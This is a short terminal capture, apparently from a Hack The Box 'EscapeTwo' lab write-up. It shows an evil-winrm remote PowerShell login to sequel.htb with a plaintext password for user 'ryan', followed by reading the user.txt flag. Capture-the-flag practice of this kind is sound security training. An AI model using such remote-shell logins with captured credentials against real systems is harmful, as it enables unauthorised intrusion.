 ┌──(kali㉿kali)-[~/Documents/HTB/EscapeTwo]
└─$ evil-winrm -i sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat user.txt
739d8747ffae40d6d9110e40f7a53b84
*Evil-WinRM* PS C:\Users\ryan\Desktop>